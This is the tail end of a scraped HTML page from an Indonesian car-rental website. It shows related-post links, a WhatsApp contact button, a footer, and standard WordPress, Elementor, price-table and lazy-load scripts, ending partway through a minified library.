Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-33066800"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">window['ninja_table_instance_0'] = {"table_id":"12641","title":"Daftar Harga Rental Mobil Jabodetabek","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_0","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_4052449053_12641","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12641&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=6f11ae5ed7","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12641 .paging-ui-container","countFormat":""}}}</script> <script type="text/javascript">window['ninja_table_instance_1'] = {"table_id":"12642","title":"Daftar Harga Rental Mobil Luar Kota","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_1","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_978996280_12642","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12642&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=6f11ae5ed7","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_12642 .paging-ui-container","countFormat":""}}}</script> <script type="text/javascript">window['ninja_table_instance_2'] = {"table_id":"12640","title":"Daftar Harga Rental Mobil Drof Off","caption":"","columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"original_columns":[{"key":"kotaasal","name":"Kota Asal","breakpoints":""},{"key":"kotatujuan","name":"Kota Tujuan","breakpoints":""},{"key":"harga","name":"Harga","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_2","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_2079325578_12640","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12640&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=6f11ae5ed7","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12640 .paging-ui-container","countFormat":""}}}</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"86db26930a"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"181053880\",\"post\":\"4412\",\"tz\":\"7\",\"srv\":\"www.kalijagarentcar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "181053880", "4412" ]);</script> <script src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"897aa951a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4412,"title":"99%20Rental%20Mobil%20Penjaringan%20Murah%20-%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201228-WA1191.jpg?fit=800%2C457&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/7dfe3e6a551c0a4f1c9d5f28140bfdca.js?ver=bfdca" id="footable-js"></script> <script id="footable_init-js-extra">var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"6f11ae5ed7","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"6f11ae5ed7","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"6f11ae5ed7","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/fcc3ac7e3bac9e694f811a9182c537a1.js?ver=537a1" id="footable_init-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_33066800-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33066800'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-33066800","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-penjaringan-murah" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="33066800" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"9b7184d23e","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 